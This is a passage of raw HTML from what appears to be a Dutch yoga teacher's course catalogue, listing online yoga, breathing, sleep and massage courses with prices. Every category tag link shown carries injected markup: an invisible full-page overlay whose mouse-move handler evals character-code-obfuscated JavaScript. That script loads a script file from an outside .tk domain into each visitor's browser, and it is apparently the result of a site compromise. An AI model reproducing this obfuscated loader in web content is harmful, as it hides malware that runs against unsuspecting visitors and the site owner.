moment, lichaam en behoefte vanuit de comfort van je eigen woonkamer! <br><br><a href="https://jasmijnkoelink.podia.com/lessen" target="_blank" rel="noopener">START NU EEN SESSIE €135</a></p></div></div></div></article><article id="portfolio-1-post-7279" class="fusion-portfolio-post losse-cursussen fusion-col-spacing post-7279"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:21:03+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/yoga-basis-cursus-2/" aria-label="Yoga Basis Cursus">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-basis-cursus.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-basis-cursus-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-basis-cursus-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-basis-cursus-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-yoga-basis-cursus.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/yoga-basis-cursus-2/" target="_blank" rel="noopener noreferrer">Yoga Basis Cursus</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/losse-cursussen/" rel="tag">Losse cursussen</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Is yoga nieuw? Dan is deze cursus een perfecte entree! Jasmijn loopt je door basisprincipes heen die je in elke les kunt toepassen. <br><br><br><a href="https://jasmijnkoelink.podia.com/yoga-basis-cursus" target="_blank" rel="noopener">BEGIN VANDAAG €45</a></p></div></div></div></article><article id="portfolio-1-post-7282" class="fusion-portfolio-post pakketten fusion-col-spacing post-7282"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:20:47+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/alle-yoga-sessies-basis-cursus/" aria-label="Jasmijn&#8217;s Yoga Sessies + Basis Cursus">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-alle-yoga-sessies-basis-cursus.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-alle-yoga-sessies-basis-cursus-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-alle-yoga-sessies-basis-cursus-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-alle-yoga-sessies-basis-cursus-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-alle-yoga-sessies-basis-cursus.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/alle-yoga-sessies-basis-cursus/" target="_blank" rel="noopener noreferrer">Jasmijn&#8217;s Yoga Sessies + Basis Cursus</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/pakketten/" rel="tag">Pakketten</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Meer dan 70 uur aan sessies onder leiding van een ervaren docent. Inclusief basis instructies voor als je nieuw bent of als verdieping van je beoefening! <br><br><a href="https://jasmijnkoelink.com/yoga-basis-cursus/" target="_blank" rel="noopener">VERSTEVIG JE YOGA €150</a></p></div></div></div></article><article id="portfolio-1-post-7284" class="fusion-portfolio-post pakketten fusion-col-spacing post-7284"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:20:29+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/passe-partout/" aria-label="Passe-Partout (plus Privésessie)">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-passe-partout.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-passe-partout-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-passe-partout-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-passe-partout-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-passe-partout.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/passe-partout/" target="_blank" rel="noopener noreferrer">Passe-Partout (plus Privésessie)</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/pakketten/" rel="tag">Pakketten</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Kom op adem waar en wanneer je maar wil! Onbeperkt toegang tot meer dan 100 deskundige sessies, plus yoga specials en talloze extra’s. <br><br><br><a href="https://jasmijnkoelink.podia.com/pass-partout" target="_blank" rel="noopener">JE TOEGANGSBEWIJS €385</a></p></div></div></div></article><article id="portfolio-1-post-7288" class="fusion-portfolio-post losse-cursussen fusion-col-spacing post-7288"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:20:07+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/schrijf-je-vrij/" aria-label="Schrijf je Vrij">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-schrijf-je-vrij.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-schrijf-je-vrij-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-schrijf-je-vrij-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-schrijf-je-vrij-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-schrijf-je-vrij.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/schrijf-je-vrij/" target="_blank" rel="noopener noreferrer">Schrijf je Vrij</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/losse-cursussen/" rel="tag">Losse cursussen</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>In zeven korte, toegankelijke video’s masseren we je lichaam en geest los. Ga samen met Geertje en Jasmijn op een verfrissende reis waarbij we lichaam, geest en pen in beweging brengen. <br><br><a href="https://jasmijnkoelink.podia.com/schrijf-je-vrij" target="_blank" rel="noopener">KOM IN JE KRACHT €30</a></p></div></div></div></article><article id="portfolio-1-post-7290" class="fusion-portfolio-post losse-cursussen fusion-col-spacing post-7290"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:19:41+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/meer-adem-minder-stress-2/" aria-label="Meer Adem, Minder Stress">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-meer-adem-minder-stress.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-meer-adem-minder-stress-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-meer-adem-minder-stress-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-meer-adem-minder-stress-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-meer-adem-minder-stress.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/meer-adem-minder-stress-2/" target="_blank" rel="noopener noreferrer">Meer Adem, Minder Stress</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/losse-cursussen/" rel="tag">Losse cursussen</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Ga deze 30-daagse uitdaging aan: doe elke dag 5 minuten een begeleide ademhalingsoefening. (spoiler alert: aan het einde wil je niet anders) <br><br><br><a href="https://jasmijnkoelink.podia.com/meer-adem-minder-stress" target="_blank" rel="noopener">ADEM IN ... €45</a></p></div></div></div></article><article id="portfolio-1-post-7292" class="fusion-portfolio-post losse-cursussen fusion-col-spacing post-7292"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:18:54+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/beter-slapen-2/" aria-label="Beter Slapen">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-beter-slapen.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-beter-slapen-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-beter-slapen-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-beter-slapen-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-beter-slapen.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/beter-slapen-2/" target="_blank" rel="noopener noreferrer">Beter Slapen</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/losse-cursussen/" rel="tag">Losse cursussen</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Wil je sneller, dieper en beter slapen? Investeer zeven dagen lang 20 tot 30 minuten met Jasmijn in bed – en je zult slapen zoals nooit tevoren… <br><br><a href="https://jasmijnkoelink.podia.com/yoga-special-beter-slapen" target="_blank" rel="noopener">SLAAP BETER €45</a></p></div></div></div></article><article id="portfolio-1-post-7295" class="fusion-portfolio-post losse-cursussen fusion-col-spacing post-7295"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:18:34+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/masseer-je-pijn-vrij/" aria-label="Masseer je (pijn) vrij">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-masseer-je-pijn-vrij.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-masseer-je-pijn-vrij-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-masseer-je-pijn-vrij-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-masseer-je-pijn-vrij-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-masseer-je-pijn-vrij.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/masseer-je-pijn-vrij/" target="_blank" rel="noopener noreferrer">Masseer je (pijn) vrij</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/losse-cursussen/" rel="tag">Losse cursussen</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Ontdek hoe je een tennisbal kunt gebruiken om jezelf een massage te geven. Jasmijn begeleid je door elke stap van deze #yogametballen. <br><br><a href="https://jasmijnkoelink.com/yoga-met-tennisballen/" target="_blank" rel="noopener">ONTDEK HET NU €55</a></p></div></div></div></article><article id="portfolio-1-post-7297" class="fusion-portfolio-post trajecten fusion-col-spacing post-7297"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:18:13+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/jaartraject-met-jasmijn/" aria-label="Jaartraject met Jasmijn">
							<img decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-jaartraject-met-Jasmijn.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-jaartraject-met-Jasmijn-200x113.jpg 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-jaartraject-met-Jasmijn-400x226.jpg 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-jaartraject-met-Jasmijn-600x339.jpg 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/JK-jaartraject-met-Jasmijn.jpg 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/jaartraject-met-jasmijn/" target="_blank" rel="noopener noreferrer">Jaartraject met Jasmijn</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/trajecten/" rel="tag">Trajecten</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Een jaar onder begeleiding van Jasmijn om compleet te ontspannen! Je hebt tien online privé-sessies en krijgt onbeperkt toegang tot de passe-partout. <br><br><a href="https://jasmijnkoelink.podia.com/jaartraject-met-jasmijn" target="_blank" rel="noopener">COMPLEET LOSLATEN €1650</a></p></div></div></div></article><article id="portfolio-1-post-7299" class="fusion-portfolio-post losse-cursussen fusion-col-spacing post-7299"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:17:55+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/special-rugklachten/" aria-label="Yoga voor Rugklachten">
